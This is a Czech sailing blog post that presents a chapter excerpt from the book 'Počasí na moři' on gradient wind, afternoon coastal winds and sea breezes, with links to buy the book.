            <!-- content --><p><em>Meteorologie je jako vedení elektřiny v lodi&#8230; Málokdo ji rozumí, ale všichni ji na moři potřebujeme. Plavbu vždy určuje počasí a jeho předpověď. Snažíme se vyhledávat nejrůznější internetové předpovědi počasí, odborníky, synoptické mapy a podobně. Málokterý zdroj ale bere v potaz lokální vlivy, jako je velikost ostrovů nebo tvar pobřeží. Ideální stav by tedy byl, kdybychom měli k dispozici kvalitní předpověď počasí pro oblast plavby a zároveň dokázali číst nebe a podmínky přímo okolo nás. Lidé žijící od malička u moře se tuto schopnost učí celý život a číst moře a mraky jim přijde mnohem přirozenější než nám. Národům žijícím ve vnitrozemí ale nezbývá nic jiného než vzít literaturu a vzdělávat se sami. <a href="http://www.ifp-publishing.cz/products/pocasi-na-mori/" target="_blank"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-15360" src="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi_obalka_400x577-208x300.jpg" alt="pocasi_obalka_400x577" width="208" height="300" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi_obalka_400x577-208x300.jpg 208w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi_obalka_400x577-291x420.jpg 291w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi_obalka_400x577.jpg 400w" sizes="(max-width: 208px) 100vw, 208px" /></a></em></p>
<p><em>Dostala se mi do rukou kniha jménem Počasí na moři. Autor velmi přehledně a stručně vysvětluje veškerou teorii o pohybu vzduchových mas, změn počasí i jeho předpovědi. Kniha je plná nákresů a obrázků a můžu vám říct, že ani přednáška z meteorologie na vysoké škole mi nebyla schopna osvětlit to, co tato kniha. </em></p>
<p><em>Vybrala jsem pro vás na ukázku kapitolu s názvem Odpolední vítr a mořská bríza. Bríza je totiž nejčastější vítr, se kterým se potkáváme při plavbách kolem pobřeží Středozemního moře, hlavně v Chorvatsku a Řecku. Je to vítr velmi pravidelný a využívat ho na plavbách je více než užitečné. Když se vám kapitola bude líbit, podívejte se na celou knihu<strong><a href="http://www.ifp-publishing.cz/products/pocasi-na-mori/" target="_blank"> ZDE na stránkách nakladatelství. </a></strong></em></p>
<hr />
<p><strong>Gradientový vítr</strong></p>
<p>Nejdříve musíme krátce popsat co je gradientový vítr z předchozích kapitol. Jakákoliv dvě místa mají rozdílný tlak (tzv. tlakový gradient). Tlak má tendenci se vyrovnávat, tudíž kdyby se Země neotáčela, vanul by vítr přímo z místa s vyšším tlakem do místa s nižším tlakem. Tomuto větru se říká gradientový. Kvůli otáčení Země a Coriolisově síle není ale tento vítr takto přímý, ale různě stočený. Více o gradientovém větru a o tom, jak číst meteorologické mapy se dozvíte v kapitole 2. ve knize Počasí na moři.</p>
<h3><strong>Odpolední vítr a mořská bríza </strong></h3>
<p>Kdykoli zažíváme jasný slunný den, ovlivňuje vzrůst teploty pevniny vítr na pobřeží. Změny jsou často malé, jen o 3 nebo 4 uzly nahoru nebo dolů; ale někdy vítr v blízkosti pobřeží vzroste i o 20 uzlů, což už může mít vážné důsledky pro vaše pohodlí i bezpečnost. Naštěstí není obtížné tyhle změny odpoledního větru předpovědět. Všechno závisí na směru gradientového větru ve vztahu k pobřeží.</p>
<p><strong>Gradientový vítr vane k pobřeží</strong></p>
<p>Změna větru pro dopolední i odpolední gradientový vítr vanoucí směrem k pobřeží v závislosti na zahřívání pevniny je shrnutá na obr. 11.1. Pokud je rychlost větru již na hranici vaší bezpečnosti či pohodlí, nevydávejte se plachtit, pokud je směr větru v růžové zóně &#8211; vítr bude zesilovat. Obdobně, pokud je směr větru ve žluté zóně a v poledne máte jen 4 nebo 5 uzlů, očekávejte odpoledne téměř klid a nespoléhejte se, že vám vítr pomůže proti odlivu.</p>
<p><a href="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi1.jpg"><img decoding="async" class="aligncenter size-large wp-image-15363" src="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi1-1024x304.jpg" alt="pocasi1" width="640" height="190" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi1-1024x304.jpg 1024w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi1-300x89.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi1-768x228.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi1-600x178.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi1-696x207.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi1-1068x317.jpg 1068w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi1.jpg 1108w" sizes="(max-width: 640px) 100vw, 640px" /></a>Důvodem je jednoduše to, že ohřívání pevniny způsobuje pokles tlaku nad pevninou o 3 nebo 4 milibary. Pokud je na počátku nad pevninou nižší tlak než nad mořem, jako tomu je u větru v růžové zóně, další pokles tlaku vlivem ohřevu pevniny způsobí mírný nárůst rychlosti větru. Pokud je zpočátku nad pevninou vyšší tlak než nad mořem, ohřev sníží gradient a vítr zeslábne. Buys Ballotův zákon vám pomůže podle směru větru poznat, jestli je tlak nad pevninou relativně vyšší nebo nižší.</p>
<p><strong>Mořská bríza</strong></p>
<p>Pojem mořská bríza se většinou používá velmi volně pro jakýkoli vítr vanoucí k pobřeží. Ale je důležité, zvláště z bezpečnostních důvodů, rozlišovat mezi:</p>
<ul>
<li>větrem vanoucím k pobřeží vyvolaným gradientovým větrem vanoucím k pobřeží, jehož charakteristiky jsme právě uvedli, a</li>
<li>opravdovou mořskou brízou, kterou vyvolává gradientový vítr vanoucí od pobřeží a která může dosahovat 20 i více uzlů.</li>
</ul>
<p>Obrázek 11.2 shrnuje základní počáteční stavy opravdové mořské brízy. Typická sekvence vývoje na rovně se prostírajícím pobřeží obráceného na kteroukoliv světovou stranu, vypadá následovně:</p>
<ul>
<li>Den začíná jako slunečný či jasný s pouze slabou oblačností; teplota pevniny vzroste nad teplotu moře; vzduch ohřátý nad pevninou se rozpíná a vytváří nerovnováhu ve vyšších hladinách atmosféry.</li>
<li>Vzduch ve vyšších hladinách atmosféry je unášen nad moře, v čemž mu napomáhá gradientový vítr; tam klesá a rozpouští veškerou oblačnost u pobřeží.<a href="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi2.png"><img decoding="async" class="aligncenter size-full wp-image-15348" src="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi2.png" alt="pocasi2" width="778" height="423" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi2.png 778w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi2-300x163.png 300w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi2-768x418.png 768w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi2-600x326.png 600w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi2-696x378.png 696w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi2-772x420.png 772w" sizes="(max-width: 778px) 100vw, 778px" /></a></li>
<li>Klesající vzduch tvoří základ pro slabý vánek směrem k pobřeží, který zastavuje a obrací vítr od pobřeží a uzavírá tak cirkulaci.</li>
<li>Mořská bríza se vytrvale šíří směrem do vnitrozemí a zóna klesajícího vzduchu se rovnoměrně šíří směrem k moři, předcházená tišinou.</li>
<li>Stále více vzduchu je neseno k pobřeží a bríza sílí. Nejsilnější je vždy v blízkosti pobřeží (obr. 11.3).<a href="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi3.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-15349" src="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi3.png" alt="pocasi3" width="837" height="246" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi3.png 837w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi3-300x88.png 300w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi3-768x226.png 768w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi3-600x176.png 600w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi3-696x205.png 696w" sizes="auto, (max-width: 837px) 100vw, 837px" /></a></li>
<li>Směr mořské brízy se stáčí doprava (při pohledu proti větru) vlivem Coriolisovy síly (viz obr. 11.4).<a href="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi4.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-15350" src="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi4.png" alt="pocasi4" width="833" height="391" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi4.png 833w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi4-300x141.png 300w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi4-768x360.png 768w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi4-600x282.png 600w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi4-696x327.png 696w" sizes="auto, (max-width: 833px) 100vw, 833px" /></a></li>
<li>Do poloviny odpoledne mořská bríza sahá přibližně 50 km do vnitrozemí a 30 km nad moře.</li>
</ul>
<ul>
<li>Směr brízy se ustaluje na přibližně 20 stupních od pobřeží. V blízkosti pobřeží má sílu 4 &#8211; 6 Bf a směrem na moře slábne (obr. 11.5).<a href="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi6.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-15344" src="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi6.png" alt="pocasi6" width="841" height="251" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi6.png 841w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi6-300x90.png 300w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi6-768x229.png 768w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi6-600x179.png 600w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi6-696x208.png 696w" sizes="auto, (max-width: 841px) 100vw, 841px" /></a></li>
<li>Mořská bríza utichá, když zapadne slunce. Dohasínající zbytky cirkulace mořské brízy se přesouvají nad moře s gradientovým větrem a lze se s nimi setkat 60 i více kilometrů od pobřeží směrem po větru, než definitivně utichnou.</li>
</ul>
<p>Stejné uvažování lze uplatnit na popis vývoje mořské brízy u kteréhokoliv jiného tvaru pobřeží, jen si musíte položit otázku:</p>
<ul>
<li>Je zde dostatek prostoru pro pohyb do vnitrozemí?</li>
<li>Je zde dostatečný přísun vzduchu z oblasti nad mořem?</li>
</ul>
<p>Dva příklady vývoje mořské brízy za absence gradientového větru ukáží různé druhy omezení, které se mohou objevit.</p>
<p><strong>Mořská bríza na ostrově — žádný gradientový vítr</strong></p>
<p>Dodávka vzduchu z oblastí nad mořem je nepochybně neomezená. Ale pokud je ostrov malý, mořská bríza, která začne vát nad všechna pobřeží (obr. 11.6), brzy nemá na ostrově kam pokračovat a studený vzduch od moře pokryje celý ostrov. Pak se vrátí tišina, ale jak se vzduch nad ostrovem opět ohřívá, vyvine se nová bríza a opakuje se stejná sekvence událostí. Interval mezi opakováním závisí na velikosti ostrova. U ostrova cca 8 km v průměru to bude méně než hodina.</p>
<p><strong>Mořská bríza na ostrově v blízkosti pevniny — žádný gradientový vítr</strong></p>
<p>Pokud se jedná o ostrov velikosti Isle of White, neudrží mořskou brízu příliš dlouho. Ale to nemůže ani kanál mezi ostrovem a pevninou. Původní mořská bríza směřující k ostrovu i k pevnině brzy vyčerpá dostupný vzduch a navrátí se tišina (obr. 11.7). Pak se proces rozvoje a zániku brízy opakuje. V průlivu Solent (průliv oddělující Isle of Wight od anglické pevniny &#8211; pozn. překl), prvotní mořská bríza trvá přibližně 20 minut.<a href="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi9.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-15346" src="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi9.png" alt="pocasi9" width="406" height="743" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi9.png 406w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi9-164x300.png 164w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi9-230x420.png 230w" sizes="auto, (max-width: 406px) 100vw, 406px" /></a></p>
<p>Avšak nakonec převáží mořská bríza generovaná pevninou a převládne nade všemi ostatními tendencemi.</p>
<figure id="attachment_15351" aria-describedby="caption-attachment-15351" style="width: 401px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi5.png"><img loading="lazy" decoding="async" class="size-full wp-image-15351" src="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi5.png" alt="Cumulus podél pobřeží vyznačuje okraj fronty mořské brízy, který se začíná přesouvat k pevnině." width="401" height="443" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi5.png 401w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi5-272x300.png 272w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi5-380x420.png 380w" sizes="auto, (max-width: 401px) 100vw, 401px" /></a><figcaption id="caption-attachment-15351" class="wp-caption-text">Cumulus podél pobřeží vyznačuje okraj fronty mořské brízy, který se začíná přesouvat k pevnině.</figcaption></figure>
<p><strong>Mořská bríza na libovolném tvaru pobřeží — vane gradientový vítr</strong></p>
<p>Pokud vane gradientový vítr, vyvine se mořská bríza pouze u pobřeží, kde vane gradientový vítr směrem od pobřeží a její rozvoj bude záviset na tom, kolik pevniny je k dispozici ve směru proti větru a kolik moře je k dispozici po větru. Gradientový vítr směřující z moře k pobřeží brání rozvoji pravé mořské brízy, jelikož brání toku vzduchu směřujícímu od pobřeží ve vyšších hladinách atmosféry, který je nutný k přísunu vzduchu pro brízu v nižších hladinách (viz obr. 11.2). (Mnohem podrobnější výklad k mořské bríze je k dispozici v knize ,Wind Strategy&#8216;,vydané v na-kladatelství Fernhurst Books.)</p>
<p><strong>Shrnutí</strong></p>
<p>Obrázek 11.1 shrnuje, jak se mění odpolední po-břežní větry, když vane gradientový vítr směrem k pobřeží.</p>
<p>Na obrázku 11.8 naleznete, jak se mění odpolední pobřežní větry, když vane gradientový vítr směrem od pobřeží rychlostí nižší než 20 uzlů. Měli byste se vyhnout červené zóně, zvláště v případech, kdy příliv/odliv směřuje proti větru.</p>
<p><a href="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi8.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-15352" src="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi8.png" alt="pocasi8" width="538" height="503" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi8.png 538w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi8-300x280.png 300w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi8-449x420.png 449w" sizes="auto, (max-width: 538px) 100vw, 538px" /></a></p>
<hr />
<p><strong><a href="http://www.ifp-publishing.cz/products/pocasi-na-mori/" target="_blank">POČASÍ NA MOŘI &#8211; KUPTE ZDE</a></strong></p>
<p><a href="http://www.ifp-publishing.cz/products/pocasi-na-mori/" target="_blank"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-15360" src="http://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi_obalka_400x577-208x300.jpg" alt="pocasi_obalka_400x577" width="208" height="300" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi_obalka_400x577-208x300.jpg 208w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi_obalka_400x577-291x420.jpg 291w, https://krasajachtingu.cz/wp-content/uploads/2016/05/pocasi_obalka_400x577.jpg 400w" sizes="auto, (max-width: 208px) 100vw, 208px" /></a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://krasajachtingu.cz/tag/jachtarska-literatura/">jachtařská literatura</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/umite-predpovidat-pocasi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fumite-predpovidat-pocasi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Um%C3%ADte+p%C5%99edpov%C3%ADdat+po%C4%8Das%C3%AD%3F&url=https%3A%2F%2Fkrasajachtingu.cz%2Fumite-predpovidat-pocasi%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/umite-predpovidat-pocasi/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818.jpg&description=Um%C3%ADte+p%C5%99edpov%C3%ADdat+po%C4%8Das%C3%AD%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Um%C3%ADte+p%C5%99edpov%C3%ADdat+po%C4%8Das%C3%AD%3F %0A%0A https://krasajachtingu.cz/umite-predpovidat-pocasi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/10-janna-2013-zeleninova-polevka-se-zelenou-cockou-a-paluba/">10. Janna 2013: Zeleninová polévka se zelenou čočkou a Paluba</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/la-grace-navrat-na-lod/">La Grace: Návrat na loď</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/tetris/" aria-label="author-photo"><img width="96" height="96" src="https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg" class="avatar avatar-96 photo" alt="Tereza Langhammerová" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg 96w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-150x150.jpg 150w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-24x24.jpg 24w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-48x48.jpg 48w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-300x300.jpg 300w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/tetris/">Tereza Langhammerová</a></span></div><div class="td-author-description">Tereza je RYA Coastal Skipper a zkušební komisařka Státní plavební správy ČR. Takže pokud ji nenajdete na moři, najdete ji na přehradách nebo řekách, kde se věnuje výcviku posádek a ověřování praktických dovednosti žadatelů pro průkaz VMP.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tereza Langhammerová"><meta itemprop="url" content="https://krasajachtingu.cz/author/tetris/"></span><meta itemprop="datePublished" content="2016-05-30T04:04:52+01:00"><meta itemprop="dateModified" content="2016-05-16T13:12:18+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/umite-predpovidat-pocasi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="Umíte předpovídat počasí?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818.jpg"><meta itemprop="width" content="4000"><meta itemprop="height" content="2248"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
